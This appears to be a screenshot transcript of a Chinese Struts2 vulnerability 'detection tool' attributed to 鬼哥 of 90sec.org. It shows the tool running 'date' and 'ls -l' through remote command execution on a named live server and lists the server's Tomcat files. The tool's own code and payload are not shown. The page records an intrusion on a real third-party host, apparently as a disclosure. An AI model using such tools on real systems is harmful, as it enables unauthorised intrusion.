 struts2 漏洞检测工具 BY:鬼哥 www.90sec.org
检测地址： http://report.kf.yy.com/antiad/report!reportList.action
执行
测试命令： ls -l
测试结果显示区↓↓↓↓↓↓
-->>date
Sun Jul 15 03:05:36 CST 2012
/data/products/webapps/report_antiad/ROOT/
-->>ls -l
total 2960
-rw-r--r-- 1 root root 22227 2011-04-12 10:47 bootstrap.jar
-rw-r--r-- 1 root root 11794 2011-04-12 10:47 catalina.bat
-rwxr-xr-x 1 root root 15964 2011-04-12 10:47 catalina.sh
-rw-r--r-- 1 root root 2374 2011-04-12 10:47 catalina-tasks.xml
-rw-r--r-- 1 root root 2228447 2011-04-12 10:47 channelonline-datawriter.log
-rw-r--r-- 1 root root 16337 2011-04-12 10:47 commons-daemon.jar
-rw-r--r-- 1 root root 315608 2011-04-12 10:47 commons-daemon-native.tar.gz
-rw-r--r-- 1 root root 1342 2011-04-12 10:47 cpappend.bat
-rw-r--r-- 1 root root 2108 2011-04-12 10:47 digest.bat
-rwxr-xr-x 1 root root 1624 2011-04-12 10:47 digest.sh
-rw-r--r-- 1 root root 3150 2011-04-12 10:47 setclasspath.bat
-rwxr-xr-x 1 root root 4114 2011-04-12 10:47 setclasspath.sh
-rw-r--r-- 1 root root 2108 2011-04-12 10:47 shutdown.bat
-rwxr-xr-x 1 root root 1563 2011-04-12 10:47 shutdown.sh
-rw-r--r-- 1 root root 2109 2011-04-12 10:47 startup.bat
-rwxr-xr-x 1 root root 1956 2011-04-12 10:47 startup.sh
-rw-r--r-- 1 root root 26484 2011-04-12 10:47 tomcat-juli.jar
-rw-r--r-- 1 root root 241274 2011-04-12 10:47 tomcat-native.tar.gz
-rw-r--r-- 1 root root 3476 2011-04-12 10:47 tool-wrapper.bat
本工具用于漏洞检测，请不要非法攻击，后果自负！！
BY：鬼哥 http://www.90sec.org
www.wooyun.org